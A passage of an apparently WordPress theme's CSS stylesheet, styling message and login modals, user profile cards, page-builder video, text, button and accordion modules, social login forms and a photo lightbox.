	padding-right: 18px;
	height: 365px;
	overflow-y: scroll
}
.modal-message .modal-message-item {
	margin: 20px 0
}
.modal-message .modal-message-inner {
	overflow: hidden
}
@media (max-width:767px) {
.modal-message .modal-message-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}
}
.modal-message .modal-message-avatar, .user-card-loading img {
	display: inline-block;
	width: 40px;
	height: 40px;
	vertical-align: top
}
.modal-message .modal-message-avatar img {
	display: block;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	overflow: hidden
}
.modal-message .modal-message-content {
	position: relative;
	display: inline-block;
	max-width: 400px;
	min-height: 40px;
	margin-right: 8px;
	margin-left: 14px;
	font-size: 14px;
	line-height: 20px;
	padding: 10px 12px;
	background: #f3f3f3;
	color: #444;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	white-space: pre-wrap;
	word-break: break-all;
	letter-spacing: .1px;
	border-radius: 5px
}
.modal-message .modal-message-content img, .web-modules button, .web-modules embed, .web-modules iframe, .web-modules input, .web-modules select, .web-modules textarea {
	max-width: 100%
}
.modal-message .modal-message-content .message-text {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	min-width: 0;
	margin: 0
}
.modal-message .modal-message-content:before {
	position: absolute;
	left: -15px;
	top: 12px;
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-right-color: #f3f3f3;
	content: ""
}
.modal-message .modal-message-more, .modal-message .modal-message-more.active {
	-webkit-transition: all .15s linear;
	-o-transition: all .15s linear;
	transition: all .15s linear
}
.modal-message .modal-message-more {
	height: 0;
	opacity: 0;
	margin: 20px 0;
	line-height: 20px;
	text-align: center;
	overflow: hidden
}
.modal-message .modal-message-more.active {
	height: 18px;
	opacity: 1
}
.modal-message .modal-message-status {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center
}
.modal-message .web-icon-loader {
	display: inline-block;
	font-size: 18px;
	color: #828282;
	vertical-align: top;
	line-height: inherit;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.modal-message .web-icon-error {
	display: inline-block;
	font-size: 18px;
	color: #fa5555;
	line-height: inherit
}
.modal-message .message-sender {
	text-align: right
}
@media (max-width:767px) {
.modal-message .message-sender .modal-message-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
}
.modal-message .message-sender .modal-message-content {
	margin-right: 14px;
	margin-left: 8px;
	text-align: left
}
.modal-message .message-sender .modal-message-content:before {
	left: auto;
	right: -15px;
	border: 8px solid transparent;
	border-left-color: #f3f3f3
}
.modal-message .modal-message-editor {
	position: relative;
	padding: 30px 0 10px;
	border-top: 1px solid #efefef;
	text-align: right
}
.modal-message .modal-message-editor .modal-message-smile {
	left: 12px;
	top: 4px;
	right: auto;
	bottom: auto
}
.modal-message .modal-message-editor .smilies-box {
	left: 0;
	bottom: 100%;
	right: auto;
	top: auto
}
.modal-message .modal-message-text {
	display: block;
	padding: 10px 15px;
	margin-bottom: 10px;
	width: 100%;
	height: 90px;
	text-align: left;
	border: 0;
	resize: none;
	background: 0 0;
	color: #444;
	font-size: 14px;
	line-height: 20px;
	font-family: inherit;
	font-weight: inherit;
	overflow: hidden;
	outline: 0
}
.modal-message .modal-message-send {
	padding: 0 15px;
	color: #999;
	line-height: 32px
}
.modal-message .modal-message-send .btn-message {
	padding: 7px 18px;
	margin: 0 0 0 15px;
	vertical-align: top
}
.modal-message .modal-message-time {
	padding-top: 10px;
	height: 16px;
	padding-bottom: 20px;
	font-size: 12px;
	text-align: center;
	color: #999;
	line-height: 16px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.modal-login .modal-content>.close {
	position: absolute;
	z-index: 1;
	right: 10px;
	top: 10px;
	line-height: 1
}
.modal-login .modal-dialog {
	width: 410px
}
@media (max-width:420px) {
.modal-login .modal-dialog {
	width: 94%;
	margin-top: 5vh
}
}
.modal-login .modal-body {
	padding: 0;
	min-height: 300px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	text-align: center
}
.modal-login .web-icon-loader {
	font-size: 24px;
	line-height: 300px;
	color: #828282;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.modal-login .btn-home {
	display: none
}
.user-card-wrap {
	display: none;
	position: absolute;
	z-index: 99;
	width: 360px;
	min-height: 180px;
	padding: 0 0 20px;
	font-size: 12px;
	background: #fff;
	-webkit-box-shadow: 2px 6px 27px 0 rgba(0,34,88,.12);
	box-shadow: 2px 6px 27px 0 rgba(0,34,88,.12);
	border-radius: 4px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.user-card-loading {
	margin-top: 80px;
	text-align: center
}
.user-card-loading img {
	width: 28px;
	height: auto
}
.user-card-cover, .user-card-header {
	position: relative
}
.user-card-cover {
	left: 0;
	top: 0;
	width: 100%;
	height: 0;
	padding-bottom: 37%
}
.user-card-cover:before, .user-card-name .user-group:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: ""
}
.user-card-cover:before {
	background-color: rgba(0,0,0,.1)
}
.user-card-cover>img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%!important;
	-o-object-fit: cover;
	object-fit: cover
}
.user-card-avatar, .user-card-name {
	position: relative;
	vertical-align: top
}
.user-card-avatar {
	margin-top: -43px;
	width: 82px;
	height: 82px;
	display: inline-block;
	background: #fff;
	padding: 2px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	border-radius: 50%
}
.user-card-avatar img, .user-card-avatar:hover img {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.user-card-avatar:hover img {
	opacity: .8
}
.user-card-avatar img {
	width: 100%!important;
	height: 100%!important;
	vertical-align: top;
	border-radius: 50%
}
.user-card-name {
	display: block;
	margin: 8px 0;
	padding: 0 15px;
	font-size: 16px;
	line-height: 20px;
	color: #262626;
	font-weight: 600
}
.user-card-name:hover {
	color: #009688;
	text-decoration: none
}
.user-card-desc, .user-card-name .display-name {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.user-card-name .display-name {
	display: inline-block;
	max-width: 160px;
	vertical-align: top
}
.user-card-name .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	padding: 3px 5px;
	opacity: 1;
	vertical-align: top
}
.user-card-name .user-group:before {
	z-index: -1;
	background-color: #fff
}
.user-card-name .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.user-card-desc {
	position: relative;
	margin: 0!important;
	line-height: 1.42!important;
	height: 17px;
	padding: 0 15px;
	color: #5a5a5a;
	text-indent: 0!important
}
.user-card-stats {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 20px;
	padding: 0 15px
}
.user-stats-item {
	width: 100%;
	color: #262626
}
.user-stats-item b {
	font-size: 16px;
	line-height: 22px;
	font-weight: 400
}
.user-stats-item span {
	font-size: 12px;
	opacity: .6
}
.user-stats-item:hover {
	text-decoration: none
}
.user-card-action>* {
	margin-top: 20px
}
.web-member .btn-home {
	position: fixed;
	right: 30px;
	top: 30px
}
@media (max-width:767px) {
.web-member .btn-home {
	display: none
}
}
.web-member .btn-home .wi {
	margin-right: 4px;
	font-size: 16px;
	vertical-align: top
}
.web-member .btn-home:hover {
	background: #009688
}
.web-modules blockquote {
	font-size: 13px;
	color: #5a5a5a
}
.web-modules img {
	max-width: 100%;
	height: auto;
	vertical-align: top
}
.web-modules .aligncenter {
	display: block;
	margin: 0 auto
}
.web-modules .alignright {
	float: right
}
.modules-fullwidth {
	margin-bottom: 0;
	padding: 15px 0
}
.modules-fullwidth .container-fluid {
	padding: 0
}
@media (max-width:767px) {
.modules-fullwidth {
	background-attachment: scroll!important
}
}
.modules-image img {
	display: block;
	height: auto
}
.modules-image .modules-image-inner>a, .modules-image .modules-image-inner>img {
	display: inline-block;
	vertical-align: top;
	max-width: 100%
}
.modules-image .image-align-center {
	text-align: center
}
.modules-image .image-align-right {
	text-align: right
}
.modules-image .image-align-justify>a, .modules-image .image-align-justify>img {
	display: block
}
.modules-image .image-align-justify img {
	width: 100%!important
}
.modules-map {
	position: relative
}
.modules-map img {
	max-width: none
}
.map-container {
	height: 100%;
	background: #f3f1ec
}
.map-title {
	margin: 15px 0 0!important;
	font-size: 18px;
	font-weight: 600;
	color: #262626
}
.map-address {
	margin: 10px 0;
	font-size: 16px;
	color: #5a5a5a
}
.module-shadow {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.3)
}
.module-shadow-white {
	background: rgba(255,255,255,.3)
}
.module-bg-video, .module-bg-video video {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0
}
.module-bg-video {
	overflow: hidden;
	clip: rect(auto,auto,auto,auto)
}
.module-bg-video video {
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
@media (-ms-high-contrast:none), screen and (-ms-high-contrast:active) {
.module-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
}
.module-bg-video.module-bg-fixed video {
	position: fixed
}
.is-mobile .module-bg-video {
	display: none
}
.modules-video {
	position: relative;
	text-align: center
}
.modules-video .video-wrap {
	height: 200px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: cover;
	border-radius: 5px
}
@media (max-width:1199px) {
.modules-video .video-wrap.video-wrap-vw-0 {
	height: 166px
}
}
@media (max-width:991px) {
.modules-video .video-wrap.video-wrap-vw-0 {
	height: 126px
}
}
.modules-video .video-inline-player {
	position: relative;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	overflow: hidden
}
.modules-video .video-inline-player embed, .modules-video .video-inline-player iframe, .modules-video .video-inline-player video {
	width: 100%;
	height: 100%;
	vertical-align: top
}
@media (min-width:991px) {
.modules-video .video-inline-player .plyr__control--overlaid {
	padding: 25px
}
.modules-video .video-inline-player .plyr__control--overlaid svg {
	-webkit-transform: scale(1.5);
	-ms-transform: scale(1.5);
	transform: scale(1.5);
	left: 3px
}
}
.modules-video .modal-player {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 72px;
	height: 72px;
	font-size: 50px;
	text-align: center;
	line-height: 72px;
	color: #fff;
	border-radius: 50%;
	cursor: pointer;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%)
}
@media (max-width:991px) {
.modules-video .modal-player {
	width: 60px;
	height: 60px;
	font-size: 38px;
	line-height: 60px
}
}
.modules-video .modal-player:after, .modules-video .modal-player:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background: #1abc9c;
	content: "";
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.modules-video .modal-player:before {
	opacity: .8
}
.modules-video .modal-player:after {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	opacity: .3
}
.modules-video .modal-player .wi {
	position: relative;
	z-index: 1
}
.modules-video .modal-player:hover:before {
	opacity: .9
}
.modules-video .modal-player:hover:after, .modules-video .modal-player:hover:before {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.modules-video .modal-dialog {
	width: 900px
}
@media (max-width:991px) {
.modules-video .modal-dialog {
	width: 92%
}
}
.modules-video .modal-body {
	height: 550px
}
@media (max-width:991px) {
.modules-video .modal-body {
	height: 200px
}
}
.video-code {
	display: none
}
.modal-video {
	z-index: 10050
}
.modal-video .modal-content {
	position: relative;
	border-radius: 0;
	border: 0
}
.modal-video .modal-header {
	position: absolute;
	z-index: 1;
	width: 100%;
	padding: 5px 7px;
	border-bottom: 0
}
.modal-video .modal-header .close {
	position: absolute;
	right: 0;
	top: -30px;
	height: 30px;
	text-align: center;
	font-size: 22px;
	line-height: 30px;
	margin: 0;
	color: #fff;
	text-shadow: none;
	opacity: .85;
	outline: 0
}
.modal-video .modal-header .close:hover {
	opacity: 1
}
.modal-video .modal-body {
	padding: 0
}
.modal-video .wp-video {
	height: 100%;
	background-color: #000
}
.modal-video embed, .modal-video iframe, .modal-video video {
	width: 100%;
	height: 100%;
	vertical-align: top;
	outline: 0
}
.modules-text {
	font-size: 16px
}
.modules-text h1 {
	font-size: 36px
}
@media (max-width:767px) {
.modules-text h1 {
	font-size: 30px
}
}
@media (max-width:767px) {
.modules-text h2 {
	font-size: 22px
}
}
.modules-text h3 {
	font-size: 24px
}
@media (max-width:767px) {
.modules-text h3 {
	font-size: 18px
}
}
.modules-text h4 {
	font-size: 18px
}
@media (max-width:767px) {
.modules-text h4 {
	font-size: 16px
}
}
.modules-text p {
	margin-bottom: 15px;
	line-height: 1.8
}
.modules-text p.has-drop-cap:not(:focus):first-letter {
	font-size: 3em;
	line-height: 1;
	font-weight: 100
}
.modules-text figure {
	margin-bottom: 15px
}
.modules-text blockquote {
	font-size: 14px;
	color: #666;
	background: #fbfbfb;
	border-left-color: #e5e5e5
}
.modules-text ol, .modules-text ul {
	padding-left: 2em;
	margin-bottom: 15px;
	list-style-position: outside
}
.modules-text li {
	margin-bottom: 10px
}
.modules-text img {
	height: auto
}
.modules-text audio, .modules-text embed, .modules-text iframe, .modules-text img, .modules-text video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.modules-text audio, .modules-text video {
	display: block;
	width: 100%;
	height: auto
}
}
@media (max-width:767px) {
.modules-text embed, .modules-text iframe {
	display: block;
	width: 100%;
	min-height: 200px;
	max-height: 500px
}
}
.modules-text .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center
}
.entry .entry-content .aligncenter img, .modules-text .aligncenter img, .wp-block-web-video-code .center iframe {
	margin: 0 auto
}
.modules-text .alignleft {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px
}
.modules-text .alignright {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px
}
.modules-text .wp-caption, .modules-text button, .modules-text input, .modules-text select, .modules-text textarea {
	max-width: 100%
}
.modules-text .wp-caption-text {
	padding-top: 5px;
	text-align: center;
	text-indent: 0;
	font-size: 14px;
	line-height: 1.5;
	color: #666
}
.modules-text-format .text-format-el {
	padding: 0;
	margin: 0
}
.modules-container .container-inner {
	z-index: 0
}
.modules-container .container-inner .module-shadow {
	z-index: -1
}
.modules-button-inner {
	margin-top: -10px;
	margin-bottom: -10px;
	margin-right: -10px
}
.modules-button {
	font-size: 0
}
.modules-button .btn {
	margin: 10px;
	font-weight: 400
}
.modules-button .btn.btn-primary {
	border: 0;
	line-height: 18px
}
.modules-button .btn.btn-primary.btn-sm, .modules-button .btn.btn-primary.btn-xs {
	line-height: 16px
}
@media (max-width:767px) {
.modules-button .btn.btn-primary.btn-m-sm, .modules-button .btn.btn-primary.btn-m-xs {
	line-height: 16px
}
}
.modules-button .btn.btn-border {
	border-width: 1px;
	border-style: solid;
	line-height: 16px
}
.modules-button .btn.btn-border.btn-sm, .modules-button .btn.btn-border.btn-xs {
	line-height: 14px
}
@media (max-width:767px) {
.modules-button .btn.btn-border.btn-m-sm, .modules-button .btn.btn-border.btn-m-xs {
	line-height: 14px
}
}
.modules-button .btn.btn-border.btn-xl {
	line-height: 18px
}
@media (max-width:767px) {
.modules-button .btn.btn-border.btn-m-xl {
	line-height: 18px
}
}
.modules-button .btn-lg {
	padding: 11px 25px
}
.modules-button .btn-xl {
	padding: 13px 35px;
	font-size: 16px;
	line-height: 18px;
	border-radius: 2px
}
.modules-button .btn-xl.btn-primary {
	line-height: 20px
}
.modules-button .btn-icon {
	margin-right: .3em;
	font-size: 1.1em;
	vertical-align: top;
	line-height: inherit
}
.modules-button .btn-icon-1 .btn-icon {
	margin-left: .3em;
	margin-right: 0
}
@media (max-width:767px) {
.modules-button .btn-m-xl {
	padding: 13px 35px;
	font-size: 16px;
	line-height: 18px;
	border-radius: 2px
}
.modules-button .btn-m-xl.btn-primary {
	line-height: 20px
}
.modules-button .btn-m-lg, .modules-button .btn-m-normal {
	padding: 11px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px
}
.modules-button .btn-m-normal {
	padding: 9px 20px
}
.modules-button .btn-m-sm, .modules-button .btn-m-xs {
	padding: 8px 15px;
	font-size: 12px;
	line-height: 14px;
	border-radius: 3px
}
.modules-button .btn-m-xs {
	padding: 6px 15px
}
}
.modules-gutenberg {
	font-size: 16px;
	line-height: 1.8
}
.modules-accordion .panel-group {
	margin: 0;
	color: #5a5a5a
}
.modules-accordion .panel {
	background: 0 0;
	border-bottom-width: 0;
	border-color: rgba(204,204,204,.5)
}
.modules-accordion .panel:last-child {
	border-bottom-width: 1px
}
.modules-accordion .panel-title {
	color: #262626
}
.modules-accordion .panel-collapse .panel-body, .modules-accordion .panel-heading, .modules-accordion .panel-heading .panel-title a:hover, .modules-accordion .panel-heading .panel-title a:hover .wi {
	color: inherit
}
.modules-accordion .panel-heading .panel-title a {
	color: inherit;
	font-weight: 500
}
.modules-accordion .accordion-style-2 {
	color: #eee
}
.modules-accordion .accordion-style-2 .panel {
	padding: 0 20px;
	margin-bottom: 15px;
	border: 0;
	background: #1abc9c;
	border-radius: 2px
}
.entry .entry-content blockquote p:last-child, .entry .entry-excerpt p:last-child, .modules-accordion .accordion-style-2 .panel:last-child {
	margin-bottom: 0
}
.modules-accordion .accordion-style-2 .panel-title {
	color: #fff
}
.modules-accordion .accordion-style-2 .panel-heading .panel-title a .web-icon {
	opacity: .7
}
.social-login-wrap {
	max-width: 800px;
	margin: 15px auto
}
.sl-info-notice {
	padding-bottom: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	border-bottom: 1px solid #eee
}
.sl-info-notice p {
	text-indent: 0!important;
	margin-bottom: 10px!important
}
.sl-info-notice .sl-info-avatar {
	float: left;
	width: 68px;
	height: 68px
}
.sl-info-notice .sl-info-avatar img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 3px
}
.sl-info-notice .sl-info-text {
	padding-left: 88px
}
@media (max-width:767px) {
.sl-info-notice .sl-info-text p {
	line-height: 1.4!important
}
}
.social-login-form {
	padding: 20px 0;
	overflow: hidden
}
.social-login-form .sl-form-item {
	width: 50%;
	float: left;
	padding: 15px 50px 15px 0;
	border-right: 1px solid #eee
}
@media (max-width:767px) {
.social-login-form .sl-form-item.active .sl-input-item {
	display: block
}
.social-login-form .sl-form-item {
	width: 100%;
	padding: 0 15px!important;
	border: 0
}
}
.social-login-form .sl-form-item:last-child {
	border: 0;
	padding: 15px 0 15px 50px
}
.social-login-form .sl-form-title {
	font-size: 16px;
	margin: 10px 0 20px!important
}
@media (max-width:767px) {
.social-login-form .sl-form-title {
	position: relative;
	border: 0!important;
	padding-left: 16px!important
}
.social-login-form .sl-form-title:before {
	position: absolute;
	left: 0;
	top: 2px;
	width: 0;
	height: 0;
	line-height: 0;
	border: 8px solid transparent;
	border-left-color: #ddd;
	content: ""
}
}
.social-login-form .sl-input-item {
	margin-bottom: 10px
}
@media (max-width:767px) {
.social-login-form .sl-input-item {
	display: none
}
}
.social-login-form .sl-input-item .sl-input input {
	width: 100%;
	padding: 3px 10px;
	line-height: 28px;
	font-size: 14px;
	border: 1px solid #ddd;
	outline: 0
}
.social-login-form .sl-input-item .sl-input input:focus {
	border-color: #ccc
}
.social-login-form .sl-input-item .sl-input input.error {
	border-color: #f44336
}
.social-login-form .sl-result {
	margin-top: 10px;
	font-size: 14px;
	line-height: 32px;
	color: green
}
.social-login-form .sl-result.error {
	color: #f44336
}
.social-login-form .sl-submit {
	text-align: right
}
.more-sign {
	text-align: center
}
.more-sign-title {
	position: relative;
	margin: 40px 0 20px;
	padding: 0;
	font-size: 14px;
	line-height: 16px;
	color: #666;
	font-weight: 400
}
.more-sign-title:before {
	content: "";
	border-top: 1px solid #ddd;
	display: block;
	position: absolute;
	width: 100%;
	top: 8px
}
.more-sign-title span {
	position: relative;
	z-index: 1;
	padding: 0 20px;
	background: #fff
}
.more-sign-list {
	list-style: none!important;
	padding: 0!important;
	margin: 0
}
.more-sign-list li {
	display: inline-block;
	margin: 0 8px;
	padding: 4px 10px;
	line-height: 22px;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	font-size: 14px
}
.more-sign-list li a {
	color: #666
}
.more-sign-list li:hover {
	background: #fefefe;
	border-color: #ddd
}
.more-sign-list li:hover a {
	color: #e05244;
	text-decoration: none
}
.more-sign-list li:hover .more-sign-qq {
	color: #498ad5
}
.more-sign-list li:hover .more-sign-wechat {
	color: #44b549
}
.smartphoto {
	position: fixed;
	z-index: 100000;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(0,0,0,.8);
	opacity: 1;
	font-family: sans-serif;
	cursor: pointer;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	-webkit-animation-name: plyr-fade-in;
	animation-name: plyr-fade-in;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto[aria-hidden=true] {
	display: none
}
.smartphoto-close {
	opacity: 0
}
.smartphoto-count {
	display: inline-block;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	vertical-align: top
}
.smartphoto-header {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	z-index: 100002;
	top: 0;
	left: 0;
	width: 100%;
	height: 50px;
	padding: 15px;
	background-color: rgba(0,0,0,.5)
}
.smartphoto-content {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.smartphoto-dismiss {
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	width: 40px;
	height: 40px;
	padding: 0;
	border: 0;
	background-color: transparent;
	background-image: url(../fonts/3fe1600e376e46b9aa4496c00269c589.woff);
	background-size: 16px 16px;
	background-position: 50%;
	background-repeat: no-repeat;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	line-height: 1;
	outline: 0
}
.smartphoto-body, .smartphoto-inner {
	position: relative;
	width: 100%;
	height: 100%
}
.smartphoto-body {
	z-index: 102;
	margin: 0 auto
}
.smartphoto-inner {
	vertical-align: top
}
.smartphoto-img {
	display: none;
	max-width: none!important;
	width: auto;
	height: auto;
	cursor: -webkit-zoom-in;
	cursor: zoom-in;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-user-drag: none
}
.smartphoto-img.active {
	display: block
}
.smartphoto-img-onmove {
	cursor: grab;
	cursor: -webkit-grab;
	-webkit-transition: none;
	-o-transition: none;
	transition: none
}
.smartphoto-img-elasticmove {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out
}
.smartphoto-img-wrap {
	display: inline-block;
	opacity: 1;
	-webkit-transition: opacity .3s ease-out;
	-o-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
	-webkit-animation-name: plyr-fade-in;
	animation-name: plyr-fade-in;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto-img-left {
	-webkit-transform: translateX(150%)!important;
	-ms-transform: translateX(150%)!important;
	transform: translateX(150%)!important
}
.smartphoto-img-right {
	-webkit-transform: translateX(-150%)!important;
	-ms-transform: translateX(-150%)!important;
	transform: translateX(-150%)!important
}
.smartphoto-arrows, .smartphoto-arrows li {
	top: 50%;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-name: smartphoto-appear;
	animation-name: smartphoto-appear
}
.smartphoto-arrows {
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1002;
	left: 0;
	opacity: 1
}
@media (max-width:991px) {
.smartphoto-arrows {
	display: none
}
}
.smartphoto-arrows [aria-hidden=true], .smartphoto-arrows[aria-hidden=true], .smartphoto-nav[aria-hidden=true] {
	-webkit-animation-name: smartphoto-hide;
	animation-name: smartphoto-hide;
	display: none
}
.smartphoto-arrows li {
	display: block;
	position: absolute;
	width: 40px;
	height: 40px;
	left: 10px;
	margin-top: -20px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	border-radius: 50%;
	background-color: rgba(255,255,255,.1)
}
.smartphoto-arrows li:focus {
	outline: 0
}
.smartphoto-arrows a, .smartphoto-nav a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 50%
}
.smartphoto-arrows a {
	text-decoration: none;
	background-repeat: no-repeat;
	background-size: 10px 18px
}
.smartphoto-arrows li.smartphoto-arrow-right {
	left: auto;
	right: 10px
}
.smartphoto-arrows li.smartphoto-arrow-right a {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")
}
.smartphoto-arrows li.smartphoto-arrow-left a {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")
}
.smartPhotoArrowHideIcon, .wp-block-pullquote blockquote:before, a.plyr__control:after, a.plyr__control:before {
	display: none
}
.smartphoto-nav {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	opacity: 1;
	-webkit-animation-name: smartphoto-appear;
	animation-name: smartphoto-appear;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto-nav ul {
	display: block;
	overflow-x: auto;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}
.smartphoto-nav li {
	display: inline-block;
	overflow: hidden;
	width: 50px;
	height: 50px
}
.smartphoto-nav a {
	background-color: #fff;
	background-size: cover;
	opacity: .5
}
.smartphoto-nav a:focus {
	opacity: .8
}
.smartphoto-nav a.current {
	opacity: 1
}
.smartphoto-nav img {
	width: auto;
	height: 100%
}
.smartphoto-list {
	list-style-type: none;
	position: absolute;
	z-index: 101;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	white-space: nowrap
}
.smartphoto-list li {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-caption:focus, .smartphoto-list li:focus {
	outline: 0
}
.smartphoto-list-onmove {
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-caption {
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50px;
	padding: 0 50px;
	color: #fff;
	font-size: 12px;
	text-align: center;
	line-height: 50px;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.smartphoto-loader-wrap {
	display: block;
	position: relative;
	z-index: 103;
	width: 0;
	height: 0;
	-webkit-transform: translate(50vw, 50vh);
	-ms-transform: translate(50vw, 50vh);
	transform: translate(50vw, 50vh)
}
.smartphoto-loader {
	position: absolute;
	z-index: 101;
	top: 0;
	left: 0;
	width: 30px;
	height: 30px;
	margin-top: -25px;
	margin-left: -25px;
	border: 4px solid #1abc9c;
	border-right: 4px solid transparent;
	border-radius: 50%;
	-webkit-animation: smartphoto-loader .5s linear infinite;
	animation: smartphoto-loader .5s linear infinite
}
.smartphoto-img-clone {
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-sr-only {
	overflow: hidden;
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
	clip: rect(0,0,0,0)
}
.blocks-gallery-grid, .wp-block-gallery {
	padding: 0!important;
	display: -webkit-box!important;
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important
}
